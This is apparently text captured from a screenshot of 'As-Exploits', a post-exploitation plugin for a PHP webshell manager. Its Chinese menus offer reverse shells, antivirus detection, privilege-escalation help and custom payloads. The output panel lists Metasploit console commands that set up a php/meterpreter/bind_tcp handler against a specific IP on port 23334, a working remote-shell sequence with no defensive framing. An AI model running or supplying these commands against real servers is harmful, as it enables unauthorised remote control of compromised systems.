 编辑 窗口 调试
As-Exploits v1.5 39.98.116.144 php By: yzddMr6
基本信息 反弹Shell 杀软识别 提权辅助 执行自定义Payload 关于
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP *
目标端口 *
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 * 23334
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload php/meterpreter/bind_tcp
4
5 msf5 exploit(multi/handler) > set rhost 39.98.116.144
6
7 msf5 exploit(multi/handler) > set lport 23334
8
9 msf5 exploit(multi/handler) > exploit
10